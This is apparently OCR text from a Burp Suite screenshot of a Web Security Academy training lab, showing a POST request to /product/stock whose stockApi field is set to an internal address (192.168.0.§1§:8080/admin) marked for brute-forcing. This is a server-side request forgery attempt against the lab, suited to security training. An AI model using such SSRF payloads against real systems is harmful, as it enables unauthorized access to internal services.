 Target: https://0a19008c03ae9892c324313700eb00b4.web-security-academ Update Host header to match target
1 POST /product/stock HTTP/1.1
2 Host: 0a19008c03ae9892c324313700eb00b4.web-security-academy.net
3 Cookie: session=bNWCrNbwUACfgwXk9xA2eUMynd9PnHRI
4 Content-Length: 52
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.6
0 Origin: https://0a19008c03ae9892c324313700eb00b4.web-security-academy.net
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: https://0a19008c03ae9892c324313700eb00b4.web-security-academy.net/product?productId=1
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8 stockApi=http://192.168.0.§1§:8080/admin